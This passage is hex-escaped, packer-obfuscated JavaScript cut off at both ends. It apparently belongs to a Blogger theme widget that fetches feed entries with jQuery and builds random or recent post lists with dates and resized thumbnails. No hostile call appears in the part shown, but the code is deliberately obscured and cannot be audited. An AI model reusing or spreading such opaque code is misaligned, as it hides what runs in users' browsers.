d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x46\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x34\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x7a\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x3b\x70\x20\x31\x4b\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x4e\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x70\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x32\x53\x5b\x32\x6c\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x63\x5d\x2b\x4e\x3b\x70\x20\x31\x4d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x32\x45\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x4d\x29\x3b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x52\x3d\x31\x6d\x7d\x56\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x32\x78\x3d\x32\x45\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x52\x3d\x32\x78\x7d\x56\x7b\x70\x20\x52\x3d\x32\x6a\x7d\x7d\x3b\x4b\x28\x76\x3d\x3d\x30\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x4a\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x34\x4f\x5d\x2b\x50\x2b\x61\x5b\x34\x4d\x5d\x2b\x50\x2b\x61\x5b\x34\x41\x5d\x2b\x34\x75\x2b\x61\x5b\x32\x39\x5d\x2b\x50\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x68\x5d\x2b\x32\x42\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x36\x4f\x5d\x2b\x31\x66\x2b\x61\x5b\x36\x50\x5d\x7d\x56\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x62\x5d\x7d\x7d\x3b\x31\x76\x2b\x3d\x61\x5b\x34\x63\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x4b\x28\x31\x6c\x3d\x3d\x33\x6d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x76\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x36\x54\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x53\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x6c\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x34\x6f\x29\x7b\x70\x20\x34\x6b\x3d\x34\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x70\x20\x33\x61\x3d\x30\x3b\x70\x20\x33\x78\x3d\x34\x6b\x2d\x34\x6a\x3b\x70\x20\x34\x79\x3d\x34\x4e\x5b\x61\x5b\x36\x48\x5d\x5d\x28\x34\x4e\x5b\x61\x5b\x36\x47\x5d\x5d\x28\x29\x2a\x28\x33\x78\x2d\x33\x61\x2b\x31\x29\x29\x2b\x33\x61\x3b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x78\x5d\x2b\x34\x79\x2b\x61\x5b\x36\x79\x5d\x2b\x34\x6a\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x31\x73\x29\x7b\x70\x20\x32\x62\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x32\x73\x3d\x61\x5b\x36\x77\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x32\x62\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x33\x56\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x36\x76\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x34\x45\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x48\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x78\x3d\x32\x49\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x36\x74\x3d\x32\x53\x5b\x32\x6c\x28\x34\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x78\x2b\x61\x5b\x33\x63\x5d\x2b\x34\x45\x3b\x70\x20\x36\x75\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x31\x41\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x33\x58\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x41\x29\x3b\x4b\x28\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x41\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x72\x3d\x31\x73\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x33\x72\x2b\x61\x5b\x32\x58\x5d\x7d\x56\x7b\x4b\x28\x31\x41\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6a\x3d\x33\x58\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x58\x5d\x7d\x56\x7b\x70\x20\x32\x4b\x3d\x61\x5b\x32\x57\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x32\x6a\x2b\x61\x5b\x32\x58\x5d\x7d\x7d\x3b\x32\x73\x2b\x3d\x61\x5b\x36\x46\x5d\x2b\x32\x4b\x2b\x61\x5b\x36\x45\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x33\x56\x2b\x61\x5b\x36\x44\x5d\x7d\x3b\x32\x73\x2b\x3d\x61\x5b\x36\x42\x5d\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x32\x73\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x3b\x70\x20\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x74\x2c\x4e\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x54\x2c\x32\x69\x29\x7b\x70\x20\x32\x69\x3d\x24\x28\x32\x69\x29\x3b\x32\x69\x5b\x61\x5b\x59\x5d\x5d\x28\x7b\x35\x4a\x3a\x32\x69\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x7a\x5d\x2b\x35\x79\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x48\x28\x33\x73\x2c\x57\x29\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x7d\x56\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2c\x32\x6a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x48\x28\x33\x73\x2c\x57\x29\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x35\x74\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x4b\x28\x57\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x5a\x20\x57\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2c\x32\x6a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x4d\x7c\x39\x4f\x7c\x7c\x39\x50\x7c\x39\x51\x7c\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x4e\x7c\x39\x42\x7c\x39\x71\x7c\x39\x41\x7c\x39\x68\x7c\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x67\x7c\x7c\x39\x70\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x37\x6f\x7c\x39\x76\x7c\x39\x77\x7c\x37\x70\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x58\x7c\x39\x43\x7c\x39\x59\x7c\x61\x6d\x7c\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x37\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x6e\x7c\x61\x78\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x79\x7c\x61\x6c\x7c\x61\x61\x7c\x61\x6b\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x30\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x38\x37\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x39\x65\x7c\x39\x66\x7c\x38\x48\x7c\x39\x64\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x58\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x37\x59\x7c\x37\x71\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x72\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x38\x69\x7c\x37\x4d\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x33\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x38\x53\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x38\x39\x7c\x38\x54\x7c\x38\x47\x7c\x38\x76\x7c\x38\x46\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x61\x49\x7c\x39\x31\x7c\x39\x5a\x7c\x61\x4b\x7c\x39\x38\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x79\x7c\x38\x36\x7c\x63\x48\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x53\x7c\x63\x77\x7c\x63\x6d\x7c\x63\x76\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x63\x7c\x38\x34\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x52\x7c\x63\x78\x7c\x63\x54\x7c\x64\x61\x7c\x64\x6e\x7c\x64\x74\x7c\x64\x72\x7c\x64\x6a\x7c\x64\x70\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x67\x7c\x64\x6f\x7c\x64\x71\x7c\x64\x73\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x66\x7c\x64\x34\x7c\x64\x64\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x38\x30\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x31\x7c\x64\x32\x7c\x63\x55\x7c\x64\x33\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x65\x7c\x64\x62\x7c\x64\x63\x7c\x63\x7a\x7c\x63\x62\x7c\x62\x73\x7c\x63\x39\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x38\x31\x7c\x62\x66\x7c\x62\x37\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x68\x7c\x62\x35\x7c\x61\x56\x7c\x62\x34\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x55\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x71\x7c\x62\x36\x7c\x62\x72\x7c\x62\x4f\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x63\x61\x7c\x62\x50\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x62\x5a\x7c\x62\x4e\x7c\x62\x44\x7c\x62\x4d\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x74\x7c\x62\x43\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x39\x39\x7c\x62\x49\x7c\x39\x32\x7c\x62\x4a\x7c\x39\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x38\x7c\x39\x30\x7c\x39\x33\x7c\x38\x32\x7c\x63\x73\x7c\x63\x6c\x7c\x38\x35\x7c\x39\x37\x7c\x63\x41\x7c\x39\x36\x5c\x27\x2e\x37\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x33\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7